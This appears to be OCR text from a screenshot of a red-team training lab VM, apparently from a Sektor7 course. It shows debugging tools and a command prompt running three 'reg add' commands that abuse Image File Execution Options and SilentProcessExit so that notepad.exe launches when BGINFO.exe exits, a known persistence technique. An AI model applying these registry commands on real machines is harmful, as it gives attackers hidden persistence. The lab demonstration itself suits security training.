 RTO-Win10 [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Recycle Bin
PE-bear
Procmon
ResHacker
RTO
x32dbg
x64dbg
Windows 10 (C:)
Application Tools
File Home Share View Manage
Registry Editor
File Edit View
Computer\HKEY_L
Quick access
System32
OneDrive
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Windows 10 (C:)
CD Drive (E:) Virtu
Network
148 items 1 item selec
ngen.exe
ngentask.exe
PresentationHost.exe
PrintDialog.exe
PrintIsolationHost.exe
RED TEAM Operator
www.sektor7.net
Administrator: x64 Native Tools Command Prompt for VS 2019
C:\Windows\System32>reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\BGINFO.exe" /v Glo
balFlag /t REG_DWORD /d 512 /reg:32
The operation completed successfully.
C:\Windows\System32>reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\BGINFO.exe" /v MonitorProcess
/d "c:\windows\system32\notepad.exe" /reg:32
The operation completed successfully.
C:\Windows\System32>reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\BGINFO.exe" /v ReportingMode
/d 1 /reg:32
The operation completed successfully.
C:\Windows\System32>
Untitled - Notepad
File Edit Format View Help
FREEBUF
Hercules and his gifts
Windows 10 Enterprise Evaluation
Windows License is expired
Build 15063.rs2_release.170317-1834
Type here to search
1:21 PM
1/20/2022
Right Ctrl